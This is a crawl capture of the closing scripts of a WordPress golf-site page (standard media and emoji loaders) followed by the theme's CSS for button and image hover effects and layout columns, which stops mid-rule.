var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nassaugolf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nassaugolf.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        var titleElement = document.querySelector('.sc_layouts_title_caption');
        if (titleElement) {
            titleElement.remove();  // This will remove the title from the page
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nassaugolf.com/wp-content/themes/drone-media/css/__styles.css
body_size: 21273
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
/*
Theme Name: DRONE_MEDIA
Description: Hover styles for all theme elements (menus, buttons, inputs, etc.)
*/


/* Buttons hovers
------------------------------------------------------------------ */

/* This way via gradient */
[class*="sc_button_hover_slide"] {
	-webkit-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_button_hover_just_init {
	-webkit-transition: none !important;
	    -ms-transition: none !important;
	        transition: none !important;
}

[class*="sc_button_hover_"]:not(.sc_button_bg_image) {
	-webkit-transition: color 0.3s ease , border-color 0.3s ease , background-position 0.3s ease , background-color  linear 0.3s !important;
	    -ms-transition: color 0.3s ease , border-color 0.3s ease , background-position 0.3s ease , background-color  linear 0.3s !important;
	        transition: color 0.3s ease , border-color 0.3s ease , background-position 0.3s ease , background-color  linear 0.3s !important;
}

/* Arrow */
.sc_button_hover_arrow {
	position:relative;
	overflow:hidden;
	padding-left: 2em !important;
	padding-right: 2em !important;
}
.sc_button_hover_arrow:before {
	content: '\e8f4';
	font-family:'fontello';
	position:absolute;
	z-index:1;
	right: -2em !important;
	left: auto !important;
	top: 50% !important;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	-webkit-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	        transition: all ease .3s;
	background-color:transparent !important;
	color: inherit !important;
}
.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before,
.vc_active .sc_button_hover_arrow:before {
	right: 0.5em !important;
}



/* Images (post featured) hovers
----------------------------------------------------- */
.post_featured[class*="hover_"] {
	position: relative;
	-webkit-transition: all 0.35s ease-in-out;
	    -ms-transition: all 0.35s ease-in-out;
			transition: all 0.35s ease-in-out;
}
.post_featured[class*="hover_"],
.post_featured[class*="hover_"] * {
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
			box-sizing: border-box;
}

.post_featured .mask {
	content: ' ';
	position:absolute;
	z-index:100;
	left: 0;
	top:0;
	right:0;
	bottom:0;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	        transition: all ease .5s;
}
.post_featured .post_info {
	position:absolute;
	z-index:103;
	left: 50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5);
	    -ms-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5);
	        transform:translateX(-50%) translateY(-50%) scale(0.5,0.5);
	-webkit-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	        transition: all ease .5s;
	display:none;
	font-size:1.1429em;
	line-height:1.3em;
	width:90%;
	text-align:center;
	margin:-1em auto 0;
	opacity: 0;
}


/* Hover empty */
.post_featured.hover_ .icons {
	position:absolute;
	z-index:120;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
}


/* Hover Icons */
.post_featured.hover_icon,
.post_featured.hover_icons {
	position:relative;
}
.post_featured.hover_icon .mask {
	background-color:rgba(0,0,0,0.4);
}
.post_featured.hover_icon:hover .mask {
	opacity: 1;
}
.post_featured.hover_icon .icons,
.post_featured.hover_icons .icons {
	position:absolute;
	z-index:102;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.post_featured.hover_icon .icons a,
.post_featured.hover_icons .icons a {
	position:absolute;
	z-index:10;
	left:50%;
	top:50%;
	font-size:1.7143em;
	cursor:pointer;
	display:block;
	width: 2.1667em;
	height: 2.1667em;
	line-height: 2.1667em;
	text-align:center;
	display:inline-block;
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3);
	    -ms-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3);
	        transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3);
	-webkit-transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	    -ms-transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	        transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	opacity: 0;
	margin-left:-1.3333em;
}
.post_featured.hover_icons .icons a.single_icon {
	margin-left:0;
}
.post_featured.hover_icon .icons a {
	font-size:3em;
	margin-left: 0;
}
.post_featured.hover_icons .icons a+a {
	margin-left:1.3333em;
	-webkit-transition-delay: .15s;
	    -ms-transition-delay: .15s;
	        transition-delay: .15s;
}
.post_featured.hover_icon:hover .icons a,
.post_featured.hover_icons:hover .icons a {
	opacity: 1;
	-webkit-transform: translateX(-50%) translateY(-50%) scale(1, 1);
	    -ms-transform: translateX(-50%) translateY(-50%) scale(1, 1);
	        transform: translateX(-50%) translateY(-50%) scale(1, 1);
	-webkit-transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	    -ms-transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	        transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}
.post_featured.hover_icons:hover .icons a+a {
	-webkit-transition-delay: .15s;
	    -ms-transition-delay: .15s;
	        transition-delay: .15s;
}


/* Hover Zoom: icons 'link' and 'zoom' */
.post_featured.hover_zoom:before {
	content: ' ';
	position:absolute;
	z-index:101;
	left: 50%;
	top: 50%;
	width: 100px;
	height: 100px;
	margin:-50px 0 0 -50px;
	border: 2px solid #fff;
	background-color:rgba(0,0,0,0.15);
	-webkit-transform:scale(0,0) rotate(0deg);
	    -ms-transform:scale(0,0) rotate(0deg);
	        transform:scale(0,0) rotate(0deg);
	-webkit-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	        transition: all ease .3s;
}
.post_featured.hover_zoom:hover:before {
	-webkit-transform:scale(1,1) rotate(45deg);
	    -ms-transform:scale(1,1) rotate(45deg);
	        transform:scale(1,1) rotate(45deg);
}
.post_featured.hover_zoom .mask {
	background-color:rgba(255,255,255,0.15);
}
.post_featured.hover_zoom:hover .mask {
	opacity: 1;
}
.post_featured.hover_zoom .icons {
	position:absolute;
	z-index:102;
	left: 50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	    -ms-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
	display:inline-block;
}
.post_featured.hover_zoom .icons a {
	display: inline-block;
	font-size: 18px;
	width: 32px;
	height: 32px;
	line-height: 32px;
	text-align:center;
	color: #fff;
	position:relative;
	left: -50px;
	opacity:0;
	-webkit-border-radius: 3px;
	    -ms-border-radius: 3px;
			border-radius: 3px;
	-webkit-transform:scale(0,0);
	    -ms-transform:scale(0,0);
	        transform:scale(0,0);
	-webkit-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	        transition: all ease .3s;
}
.post_featured.hover_zoom .icons a+a {
	margin-left:8px;
	left: 50px;
}
.post_featured.hover_zoom .icons a:hover {
	color: #fff;
	background-color:rgba(255,255,255,0.2);
}
.post_featured.hover_zoom:hover .icons a {
	left: 0;
	opacity:1;
	-webkit-transform:scale(1,1);
	    -ms-transform:scale(1,1);
	        transform:scale(1,1);
}

/* Hover Dots */
.post_featured.hover_dots:hover .mask {
	opacity: 1;
}
.post_featured.hover_dots .icons {
	position:absolute;
	z-index:120;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
}
.post_featured.hover_dots .icons span {
	position:absolute;
	z-index:102;
	left: 50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	    -ms-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
	display:inline-block;
	width: 6px;
	height: 6px;
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
	-webkit-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	        transition: all ease .5s;
	opacity: 0;
}
.post_featured.hover_dots:hover .icons span {
	opacity: 1;
	display:inline-block;
}
.post_featured.hover_dots:hover .icons span:first-child {
	margin-left: -13px;
}
.post_featured.hover_dots:hover .icons span+span+span {
	margin-left: 13px;
}
.post_featured.hover_dots.hover_with_info .icons span {
	margin-top:1em;
}
.post_featured.hover_dots .post_info {
	display:block;
	top: 45%;
}
.post_featured.hover_dots:hover .post_info {
	-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1);
	    -ms-transform:translateX(-50%) translateY(-50%) scale(1,1);
	        transform:translateX(-50%) translateY(-50%) scale(1,1);
	opacity: 1;
}

/* Hover Fade, Slide, Pull, Border: Common Rules */
.post_featured.hover_fade,
.post_featured.hover_slide,
.post_featured.hover_pull,
.post_featured.hover_border {
	position: relative;
	overflow:hidden;

}
.post_featured.hover_fade .post_info,
.post_featured.hover_slide .post_info,
.post_featured.hover_pull .post_info,
.post_featured.hover_border .post_info {
	position: absolute;
	left: 0;
	top: 0;
	width:100%;
	height:100%;
	overflow:hidden;
	text-align: center;
	display: block;
	margin:0;
	opacity: 1;
	font-size: 1em;
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	-webkit-transition: none;
	    -ms-transition: none;
			transition: none;
	-webkit-transform: none;
	    -ms-transform: none;
			transform: none;
}
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_border .post_info .post_title {
	font-weight:400;
	font-size:1.5em;
	line-height:1.4em;
	margin: 0 0 0.5em;
	text-transform:uppercase;
	text-align: center;
}
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border .post_info .post_descr {
	margin: 0;
	position: relative;
	padding: 0.5em 1em;
	text-align: center;
}
.post_featured.hover_fade .post_info .post_title span,
.post_featured.hover_slide .post_info .post_title span,
.post_featured.hover_pull .post_info .post_title span,
.post_featured.hover_border .post_info .post_title span {
	font-weight:700;
}
.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
	display: none;
}
.post_featured.hover_fade img,
.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull img,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_info_back,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
	-webkit-transition: all 0.35s ease;
	    -ms-transition: all 0.35s ease;
			transition: all 0.35s ease;
}
.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
	margin-top: 1em;
	display: none;
}

/* Hover Fade */
.post_featured.hover_fade:hover .mask {
	opacity: 1;
}
.post_featured.hover_fade .post_info .post_info_back {
	position:absolute;
	left: 0;
	top: 50%;
	width: 100%;
	text-align: center;
	padding: 15px;
	margin-top: 100%;
	opacity: 0;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
			transform: translateY(-50%);
}
.post_featured.hover_fade.top_to_bottom .post_info .post_info_back { margin-top: -100%; }
.post_featured.hover_fade.bottom_to_top .post_info .post_info_back { margin-top: 100%; }
.post_featured.hover_fade.left_to_right .post_info .post_info_back { margin-left: -100%; }
.post_featured.hover_fade.right_to_left .post_info .post_info_back { margin-left: 100%; }

.post_featured.hover_fade:hover .post_info .post_info_back {
	margin:0 !important;
	opacity: 1;
}


/* Hover Slide */
.post_featured.hover_slide .mask {
	opacity: 0.3;
}
.post_featured.hover_slide:hover .mask {
	opacity: 1;
}
.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
	text-align: left;
}
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
	-webkit-transition: all 0.35s ease;
	    -ms-transition: all 0.35s ease;
			transition: all 0.35s ease;
}
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
	position:relative;
	margin:0;
}
.post_featured.hover_slide .post_info .post_title {
	padding: 0 0 15px;
	margin: 30px 30px 15px;
	overflow:hidden;
}
.post_featured.hover_slide .post_info .post_title:after {
	content: " ";
	position: absolute;
	bottom: 0;
	left: 0;
	height: 2px;
	width: 100%;
	-webkit-transition: all 0.35s ease;
	    -ms-transition: all 0.35s ease;
			transition: all 0.35s ease;
	-webkit-transform: translateX(-100%);
	    -ms-transform: translateX(-100%);
			transform: translateX(-100%);
}
.post_featured.hover_slide:hover .post_info .post_title:after {
	-webkit-transform: translateX(0px);
	    -ms-transform: translateX(0px);
			transform: translateX(0px);
}
.post_featured.hover_slide img {
	max-width:none;	
	width: calc(100% + 20px);
	-webkit-transform: translateX(-10px);
	    -ms-transform: translateX(-10px);
			transform: translateX(-10px);
}
.post_featured.hover_slide:hover img {
	-webkit-transform: translateX(0px);
	    -ms-transform: translateX(0px);
			transform: translateX(0px);
}
.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
	text-align:left;
}
.post_featured.hover_slide .post_info .post_descr {
	padding: 0 30px 30px;
	opacity: 0;
	-webkit-transform: translateX(100%);
	    -ms-transform: translateX(100%);
			transform: translateX(100%);
}
.post_featured.hover_slide:hover .post_info .post_descr {
	opacity: 1;
	-webkit-transform: translateX(0px);
	    -ms-transform: translateX(0px);
			transform: translateX(0px);
}

/* Hover Pull */
.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
	text-align:left;
}
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
	position:absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	margin:0;
}
.post_featured.hover_pull:hover img {
	-webkit-transform: translateY(-60px);
	    -ms-transform: translateY(-60px);
			transform: translateY(-60px);
}
.post_featured.hover_pull .post_info .post_title {
	padding: 20px;
}
.post_featured.hover_pull:hover .post_info .post_title {
	-webkit-transform: translateY(-70px);
	    -ms-transform: translateY(-70px);
			transform: translateY(-70px);
}
.post_featured.hover_pull .post_info .post_descr {
	height: 60px;
	-webkit-transform: translateY(60px);
	    -ms-transform: translateY(60px);
			transform: translateY(60px);
}
.post_featured.hover_pull:hover .post_info .post_descr {
	-webkit-transform: translateY(0px);
	    -ms-transform: translateY(0px);
			transform: translateY(0px);
}
.post_featured.hover_pull .post_info .post_descr .post_meta {
	max-height:60px;
	position: absolute;
	left: 0;
	top: 50%;
	margin:0;
	padding: 0 10px 0 20px;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
			transform: translateY(-50%);
}


/* Hover Border */

.post_featured.hover_border:hover .mask {
	opacity: 1;
}
.post_featured.hover_border .post_info:before,
.post_featured.hover_border .post_info:after {
	content: ' ';
	position:absolute;
	left: 30px;
	right: 30px;
	top: 30px;
	bottom: 30px;
	pointer-events: none;
	-webkit-transition: all 0.5s ease;
	    -ms-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.post_featured.hover_border .post_info:before {
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scaleX(0);
	    -ms-transform: scaleX(0);
			transform: scaleX(0);
}
.post_featured.hover_border:hover .post_info:before {
	-webkit-transform: scaleX(1);
	    -ms-transform: scaleX(1);
			transform: scaleX(1);
}
.post_featured.hover_border .post_info:after {
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	-webkit-transform: scaleY(0);
	    -ms-transform: scaleY(0);
			transform: scaleY(0);
}
.post_featured.hover_border:hover .post_info:after {
	-webkit-transform: scaleY(1);
	    -ms-transform: scaleY(1);
			transform: scaleY(1);
}
.post_featured.hover_border .post_info .post_info_back {
	position:absolute;
	left: 0;
	top: 50%;
	width: 100%;
	text-align: center;
	padding: 45px;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
			transform: translateY(-50%);
}
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
	-webkit-transition: all 0.5s ease;
	    -ms-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.post_featured.hover_border:hover img {
	-webkit-transform: scale(1.1,1.1);
	    -ms-transform: scale(1.1,1.1);
			transform: scale(1.1,1.1);
}
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
	opacity: 0;
	position:relative;
	text-align: center;
	margin:0;
}
.post_featured.hover_border .post_info .post_title {
	font-size: 1.2em;
	padding: 0 0 15px;
	-webkit-transform: translateY(-1em);
	    -ms-transform: translateY(-1em);
			transform: translateY(-1em);
}
.post_featured.hover_border:hover .post_info .post_title {
	opacity: 1;
	-webkit-transform: translateY(0px);
	    -ms-transform: translateY(0px);
			transform: translateY(0px);
}
.post_featured.hover_border .post_info .post_descr {
	padding: 0;
	-webkit-transform: translateY(1em);
	    -ms-transform: translateY(1em);
			transform: translateY(1em);
}
.post_featured.hover_border:hover .post_info .post_descr {
	opacity: 1;
	-webkit-transform: translateY(0px);
	    -ms-transform: translateY(0px);
			transform: translateY(0px);
}
.post_featured.hover_border .post_info .post_info_item + .post_info_item:before {
	content:' ';
	display:block;
	margin: 0.5em 0 0 0;
}



/* Hover Shop (icons) */
.post_featured.hover_shop {
	position:relative;
	display:block;
}

.post_featured.hover_shop .mask {
	background-color: rgba(255,255,255, 0.8);
}
.post_item:hover .post_featured.hover_shop .mask,
.post_item:hover .post_featured.hover_shop:hover .mask {
	opacity: 1;
}
.post_featured.hover_shop .icons {
	position:absolute;
	z-index:1002;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}
.post_featured.hover_shop .icons a {
	pointer-events: all;
	position:absolute;
	z-index:10;
	left:50%;
	top:50%;
	font-size:1.2632em !important;
	padding:0 !important;
	letter-spacing:0 !important;
	cursor:pointer;
	display:inline-block;
	width: 2.5em;
	height: 2.5em;
	line-height: 2.5em !important;
	text-align:center;
	border: 3px solid #ddd !important;
	-webkit-border-radius: 0 !important;
	    -ms-border-radius: 0 !important;
			border-radius: 0 !important;
	-webkit-transform: translateX(-50%) translateY(-50%);
	    -ms-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
	-webkit-transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	    -ms-transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	        transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	opacity: 0;
	margin-left:-1.76em;
}
.product-category .post_featured.hover_shop .icons a {
	margin-left:0;
}
.post_featured.hover_shop .icons a.added_to_cart {
	display:none;
}
.post_featured.hover_shop .icons a+a,
.post_featured.hover_shop .icons a+a+a {
	margin-left:1.76em;
	-webkit-transition-delay: .15s;
	    -ms-transition-delay: .15s;
	        transition-delay: .15s;
}
.post_featured.hover_shop .icons a.shop_cart:before {
	font-family:'fontello' !important;
	font-weight:400 !important;
	content:'\e93d' !important;
}
.post_featured.hover_shop .icons a:before,
.post_featured.hover_shop .icons a:after {
	margin: 0 !important;
	padding: 0 !important;
	-webkit-transform: rotate(0deg);
	    -ms-transform: rotate(0deg);
	        transform: rotate(0deg);
}
.post_featured.hover_shop .icons a:after {
	position:absolute;
	top: 25%;
	left: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	font-size: 0.6em;
}
.post_item:hover .post_featured.hover_shop .icons a,
.post_featured.hover_shop:hover .icons a {
	opacity: 1;
	-webkit-transform: translateX(-50%) translateY(-50%);
	    -ms-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
	-webkit-transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	    -ms-transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	        transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}
.post_item:hover .post_featured.hover_shop .icons a+a,
.post_item:hover .post_featured.hover_shop .icons a+a+a,
.post_featured.hover_shop:hover .icons a+a,
.post_featured.hover_shop:hover .icons a+a+a {
	-webkit-transition-delay: .15s;
	    -ms-transition-delay: .15s;
	        transition-delay: .15s;
}


/* Hover Shop (buttons) */
.post_featured.hover_shop_buttons {
	position:relative;
	display:block;
	overflow:hidden !important;
}
.post_featured.hover_shop_buttons .mask {
	display: none;
}
.post_featured.hover_shop_buttons .icons {
	position:absolute;
	z-index:1002;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}
.post_featured.hover_shop_buttons .icons a {
	position:absolute;
	z-index:10;
	left:0;
	bottom:-5em;
	font-size:1em !important;
	letter-spacing:0 !important;
	display:block;
	text-transform:none !important;
	width: 50%;
	text-align:center;
	padding:0.5em 1em !important;
	pointer-events: all;
}
.product-category .post_featured.hover_shop_buttons .icons a {
	width: 100%;
}
.post_featured.hover_shop_buttons .icons a.added_to_cart {
	display:none;
}
.post_featured.hover_shop_buttons .icons a+a,
.post_featured.hover_shop_buttons .icons a+a+a {
	left:50%;
}
.post_featured.hover_shop_buttons .icons a:before {
	font-family:'fontello' !important;
	font-weight:400 !important;
	content:'\e93d' !important;
	margin-right: 0.3em;
}
.post_featured.hover_shop_buttons .icons a.shop_link:before {
	content:'\e8b5' !important;
}
.post_item:hover .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons:hover .icons a {
	bottom: 0;
	-webkit-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}
.outofstock a.button.product_type_variable {
	display: none!important;
}
.outofstock .post_featured.hover_shop .icons a {
	margin-left:0;
}/*
 * Custom layouts.
 *
 */

.sc_layouts_row {
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.sc_layouts_row .sc_layouts_item {
    margin-top: 0.5em !important;
    margin-bottom: 0.5em !important;
}

.sc_layouts_item {
    max-width: 100%;
}

.sc_layouts_column .sc_layouts_item {
    display: inline-block;
    vertical-align: middle;
    margin-right: 1.5em;
}

.sc_layouts_column .sc_layouts_item:last-child {
    margin-right: 0 !important;
}

.sc_layouts_column_align_right .sc_layouts_item {
    margin-left: 1.5em;
    margin-right: 0;
}

.sc_layouts_column_align_right .sc_layouts_item:first-child {
    margin-left: 0 !important;
}

.sc_layouts_column_align_left,
.sc_layouts_column.sc_layouts_column_align_left .widget,
.sc_layouts_column.sc_layouts_column_align_left .widget_title,
.sc_layouts_column.sc_layouts_column_align_left .widgettitle {
    text-align: left;
}

.sc_layouts_column_align_center,
.sc_layouts_column.sc_layouts_column_align_center .widget,
.sc_layouts_column.sc_layouts_column_align_center .widget_title,
.sc_layouts_column.sc_layouts_column_align_center .widgettitle {
    text-align: center;
}

.sc_layouts_column_align_right,
.sc_layouts_column.sc_layouts_column_align_right .widget,
.sc_layouts_column.sc_layouts_column_align_right .widget_title,
.sc_layouts_column.sc_layouts_column_align_right .widgettitle {
    text-align: right;
}

@media (max-width: 959px) {
    .sc_layouts_column .sc_layouts_item {
        margin-right: 1.25em;
    }
    .sc_layouts_column_align_right .sc_layouts_item {
        margin-left: 1.25em;
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .sc_layouts_column:not([class*="elementor-"]):not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]) {
        width: 100% !important;
    }
    .sc_layouts_column_align_left:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]),
    .sc_layouts_column_align_right:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]) {
        text-align: center;
    }
}

@media (max-width: 639px) {
    .sc_layouts_row .sc_layouts_item {
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }
}

.sc_layouts_row_delimiter {
    border-bottom: 1px solid #ddd;
}


/* Hide on XXX
------------------------------------------------- */

body.frontpage .sc_layouts_hide_on_frontpage,
body.error404 .sc_layouts_hide_on_frontpage {
    display: none !important;
}

@media (min-width: 1680px) {
    .hide_on_desktop,
    .sc_layouts_hide_on_desktop {
        display: none !important;
    }
}

@media (min-width: 1168px) and (max-width: 1679px) {
    .hide_on_notebook,
    .sc_layouts_hide_on_notebook {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 1167px) {
    .hide_on_tablet,
    .sc_layouts_hide_on_tablet {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .hide_on_mobile,
    .sc_layouts_hide_on_mobile {
        display: none !important;
    }
}


/* Common rules
------------------------------------------------- */


/* VC Separator */

.sc_layouts_row .vc_separator {
    margin-top: 3em !important;
    margin-bottom: 3em !important;
}


/* Text with icons */

.sc_layouts_iconed_text {
    white-space: nowrap;
}

.sc_layouts_item_link {
    display: block;
}

.sc_layouts_item_icon {
    font-size: 2.25em;
    line-height: 1.1em;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: color .3s ease;
    -ms-transition: color .3s ease;
    transition: color .3s ease;
}

.sc_layouts_item_details {
    display: inline-block;
    vertical-align: middle;
